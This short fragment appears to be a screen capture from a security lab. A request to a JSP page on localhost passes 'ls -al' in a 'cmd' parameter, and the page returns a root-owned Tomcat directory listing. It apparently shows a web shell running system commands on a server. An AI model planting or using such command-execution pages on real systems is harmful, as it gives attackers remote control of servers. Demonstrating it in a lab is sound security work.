 localhost:10000/manageInfo.jsp?cmd=ls+-al
ls -al Run
total 176
drwxr-xr-x 1 root root  4096 Dec 22 17:25 .
drwxr-xr-x 1 root root  4096 Dec 22 17:00 ..
-rw-r--r-- 1 root root 19481 Nov 11 13:14 BUILDING.txt
-rw-r--r-- 1 root root  6210 Nov 11 13:14 CONTRIBUTING.md
-rw-r--r-- 1 root root 57011 Nov 11 13:14 LICENSE
-rw-r--r-- 1 root root  1726 Nov 11 13:14 NOTICE
-rw-r--r-- 1 root root  3372 Nov 11 13:14 README.md
-rw-r--r-- 1 root root  7136 Nov 11 13:14 RELEASE-NOTES
-rw-r--r-- 1 root root 16507 Nov 11 13:14 RUNNING.txt
drwxr-xr-x 2 root root  4096 Dec 22 17:26 bin
drwxr-xr-x 1 root root  4096 Jan 18 02:13 conf
drwxr-xr-x 2 root root  4096 Dec 22 17:25 lib
drwxrwxrwx 1 root root  4096 Jan 18 02:13 logs
drwxr-xr-x 2 root root  4096 Dec 22 17:26 native-jni-lib
drwxrwxrwx 2 root root  4096 Dec 22 17:25 temp
drwxr-xr-x 1 root root  4096 Jan 18 02:12 webapps
drwxr-xr-x 7 root root  4096 Nov 11 13:14 webapps.dist
drwxrwxrwx 1 root root  4096 Jan 18 02:13 work